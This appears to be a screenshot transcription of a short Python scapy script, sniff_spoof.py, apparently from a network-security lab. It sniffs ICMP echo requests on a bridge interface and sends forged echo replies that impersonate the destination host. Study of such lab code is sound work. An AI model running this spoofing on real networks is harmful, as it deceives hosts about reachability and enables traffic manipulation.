 GNU nano 4.8 sniff_spoof.py
#!/usr/bin/env python3
from scapy.all import *
def spoof_reply(pkt):
    if ICMP in pkt and pkt[ICMP].type == 8:
        print(f"Intercepted ICMP Echo Request from {pkt[IP].src} to {pkt[IP].dst}")
        reply = IP(src=pkt[IP].dst, dst=pkt[IP].src) / ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq) / pkt[Raw].load
        send(reply)
        print(f"Sent spoofed ICMP Echo Reply to {pkt[IP].src}")
sniff(filter="icmp", iface="br-d01c2ff84e2b", prn=spoof_reply)